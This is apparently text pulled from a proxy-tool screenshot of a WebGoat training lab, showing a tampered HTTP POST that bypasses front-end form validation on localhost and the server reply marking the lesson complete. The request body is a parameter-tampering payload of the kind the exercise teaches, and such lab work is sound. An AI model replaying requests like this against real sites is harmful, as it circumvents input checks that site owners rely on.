 Request
Pretty Raw Hex
\n
1 POST /WebGoat/BypassRestrictions/frontendValidation HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 121
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=WvN5igckEUCME1QoYB61QT2F0xrDAkUxE5z02v8k; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 field1=abcd&field2=1234&field3=abc+123+ABC@!&field4=zero&field5=011011&field6=
902130-11112&field7=3041-6024-48842&error=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 15 Aug 2024 03:08:05 GMT
5 Content-Length: 216
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"BypassRestrictionsFrontendValidation",
12 "attemptWasMade":true
13 }